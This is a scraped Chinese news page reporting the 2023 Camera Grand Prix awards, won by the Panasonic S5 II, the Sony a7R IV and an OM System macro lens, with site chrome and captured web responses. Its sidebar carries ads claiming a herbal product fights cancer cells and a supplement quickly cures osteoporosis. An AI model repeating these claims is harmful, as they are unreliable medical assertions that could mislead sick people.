      <div id="newsContent"><p>　　日本一年一度的 GP 相机大奖（Camera Grand Prix），正式公布 2023 年的得奖名单，其中开放一般读者参与票选的“读者奖”，意外三大品牌 Canon、Sony 与 Nikon 全数落败，由 Panasonic S5 II 杀出重围。</p><p>　　Panasonic LUMIX S5II 一举成为黑马，是 Grand Prix 读者最爱的年度相机，不少评论指出，认为这款相机规格到位，且价格实惠，尤其是录影、对焦规格。机身具备 6.5级五轴混合防震，并且首度加入相位自动对焦技术，支援 C4K/4K 60p/50p (4:2:2 10-bit) 影片、还有 V-Log 和 V-Gamut 等有广阔色域的影片格式。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1399943422376-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1399943422376-2");});</script></div></div>　　获得专业评审选为“最佳相机”的是 Sony a7R IV，除了进一步提高自动对焦、色彩表现，最被讚许的是领先其他竞品的 6100 万高画素感光元件，能在各种场合拍出高解析度的照片。</p><p>　　至于年度最佳镜头是 OM SYSTEM 旗下的 M.ZUIKO DIGITAL ED 90mm F3.5 Macro IS PRO，这是一款用于 M43 片幅的微距镜头，放大倍率来到 2 倍，搭配增距镜更能达到 35mm 的 8 倍放大，且还有高达 7 级的防手震补偿，不仅能捕捉细节，也适合风景拍摄。</p><p>　　另外，编辑选出的最佳研发奖项，一共还有 3 款产品入选，包含 Leica M6、Canon EOS R50 以及 Prograde Digital CFexpress Type B GOLD 512GB 记忆卡。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1201764);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1399943422376-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1399943422376-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956827.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共出大糗，发言人无比尴尬的49秒钟</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956719.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">“我躲这里谁敢抓”  天安门照片配文引热议</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956615.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">墙内正在疯狂删除这本小册子</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956829.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美国生擒马杜罗 《环球时报》惊现奇观</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956787.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">日媒问"委国买大量中国武器没用"  战狼当场</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/04/2956431.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">驻委中国外交官回传一连串通报 “北京极为</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://digest.creaders.net/2026/01/04/2956485.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">曹德旺一张饭局私照流出，打脸多少人</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/04/2956175.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">得知马杜罗被抓 中共国师自搧巴掌，气哭</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/04/2956393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">抓捕马杜罗后 川普最新表态：与习近平的关</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956827.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共出大糗，发言人无比尴尬的49秒钟</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956719.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">“我躲这里谁敢抓”  天安门照片配文引热议</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/04/2956296.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美逮捕马杜罗 欧盟发表最新联合声明</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/04/2956145.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">武汉封城市长周先旺 靴子终于落地了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956615.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">墙内正在疯狂删除这本小册子</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/04/2956347.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">南美最强军队成“纸老虎” 专家揭中国无情</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/雷歌747/user_blog_diary.php?did=535989" target="_blank"><span class="STYLE11">元旦“马折后蹄”，洛阳神级隐</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/雷歌747" target="_blank"><span class="STYLE46">雷歌747</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535873" target="_blank"><span class="STYLE11">三千年未有之新中国——一份关</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=536016" target="_blank"><span class="STYLE11">杨纯华：暴君毛泽东</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=535692" target="_blank"><span class="STYLE11">共军上将军头集体消失的秘密</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/tianjizhinan/user_blog_diary.php?did=535911" target="_blank"><span class="STYLE11">习近平黑化成魔，肆意暗杀处决</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/tianjizhinan" target="_blank"><span class="STYLE46">天机指南</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/cebam/user_blog_diary.php?did=536139" target="_blank"><span class="STYLE11">马杜罗被抓美国吵翻天/中共外</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/cebam" target="_blank"><span class="STYLE46">体育老师</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/湮灭之城/user_blog_diary.php?did=536071" target="_blank"><span class="STYLE11">一觉醒来，马杜罗被抓了</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/湮灭之城" target="_blank"><span class="STYLE46">湮灭之城</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1399943422376-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1399943422376-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/yuxing/user_blog_diary.php?did=536195" target="_blank"><span class="STYLE11">关于美国抓捕委内瑞拉总统的一</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/yuxing" target="_blank"><span class="STYLE46">俞先生</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/bdstg/user_blog_diary.php?did=535811" target="_blank"><span class="STYLE11">强权不受约束：当“比较优势”</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/bdstg" target="_blank"><span class="STYLE46">遍地是贪官</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535716" target="_blank"><span class="STYLE11">第一美女：席琳迪翁等《爱的礼</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536075" target="_blank"><span class="STYLE11">马杜罗夫妇被擒，世界更接近和</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/横断万重山/user_blog_diary.php?did=535788" target="_blank"><span class="STYLE11">老知青“横断万重山”也谈“知</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/横断万重山" target="_blank"><span class="STYLE46">横断万重山</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1201764";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1201764&id=0&mid=2609985',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1768761762146&_=1768761762168&news_id=1201764&id=0&mid=2609985
body_size: 22
content:
ondic_jsoncallback({"mid":"2609985","up":1,"donw":0,"wsw":0,"nid":1201764})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768761762147&_=1768761762245&act=2&nid=1201764&page=1
body_size: 45
content:
jsonp1768761762147({"list":null,"count":0,"pagesize":50,"pagenum":0})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768761762148&_=1768761762265&act=1&uname=&pwd=
body_size: -2
content:
jsonp1768761762148()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nGQaDi9gBdi7VHUv6c2aWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768761766197');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVqceB6uj9J9pJsSbLjCFRdF45Y57VS29iZRkzg-vc0LZb7Yaq5cEwRVfldadmLxDLmCGH3tTxOmHB3HgIYCwmsvS6ObulOpvGZxIFRtNPW1wnLhHsi-ew0oWQTYoSeLtWQw3Hz5A==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NzYxNzY2LDUwOTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiemgtQ04iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly9kaWdpLmNyZWFkZXJzLm5ldC8yMDIzLzA1LzIyLzI2MDk5ODUuaHRtbCIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 265
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
